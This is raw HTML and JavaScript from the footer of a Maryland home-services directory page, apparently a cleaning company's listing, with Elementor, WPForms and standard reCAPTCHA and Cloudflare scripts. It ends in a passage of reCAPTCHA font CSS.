				<section class="elementor-section elementor-top-section elementor-element elementor-element-99860fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99860fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74f297a" data-id="74f297a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ae1a8e elementor-widget elementor-widget-image" data-id="3ae1a8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="https://www.marylandhomeguide.com/wp-content/uploads/elementor/thumbs/logo-light2-rcx2qf14ma5ngmf1cqwlzj5s27p2jxbn4nrewn0hss.png" title="logo-light2" alt="Maryland Home Guide" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-bb739a2 elementor-widget elementor-widget-text-editor" data-id="bb739a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A human-reviewed Maryland business directory featuring businesses that cater to homeowners. Find top-notch service in home improvements and products for the home.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec120a0" data-id="ec120a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30c697e elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="30c697e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-30c697e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.marylandhomeguide.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-56"><a rel="privacy-policy" href="https://www.marylandhomeguide.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.marylandhomeguide.com/business-owners/" class="elementor-item">Download Badges</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://www.marylandhomeguide.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-30c697e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.marylandhomeguide.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-56"><a rel="privacy-policy" href="https://www.marylandhomeguide.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.marylandhomeguide.com/business-owners/" class="elementor-item" tabindex="-1">Download Badges</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://www.marylandhomeguide.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d65a1" data-id="97d65a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ad6602 elementor-align-center elementor-widget elementor-widget-button" data-id="7ad6602" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.marylandhomeguide.com/contact-page/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suggest a Listing</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1bbfe7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1bbfe7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21a3d2e" data-id="21a3d2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605e9c6 elementor-widget elementor-widget-text-editor" data-id="605e9c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.g3group.com/" target="_blank" rel="noopener">Website Design by G3 Group</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.3.1' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
</style>
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.marylandhomeguide.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.marylandhomeguide.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"888a11c2f3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":123,"title":"Green%20Apple%20Cleaning%20%7C%20Maryland%20Home%20Guide%20%25","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.marylandhomeguide.com\/wp-admin\/admin-ajax.php","nonce":"2032c08ede","urls":{"assets":"https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.marylandhomeguide.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.1" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.1" id="wpforms-elementor-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/intlTelInputWithUtils.min.js?ver=25.3.1" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.1" id="wpforms-smart-phone-field-core-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.1" id="wpforms-generic-utils-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.1" id="wpforms-modern-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
</script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.1" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.marylandhomeguide.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"104857600","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"617":7},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/www.marylandhomeguide.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.marylandhomeguide.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.marylandhomeguide.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"],"indicatorStepsPattern":"Step {current} of {total}"}
/* ]]> */
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c397b3c0b3cfa14',t:'MTc2OTM2MjA1Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkPGkbAAAAAP6Ara004yKQyCzI8MIG-Cx5tIeB&co=aHR0cHM6Ly93d3cubWFyeWxhbmRob21lZ3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7fnsmqi4ifx5
body_size: 49414
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
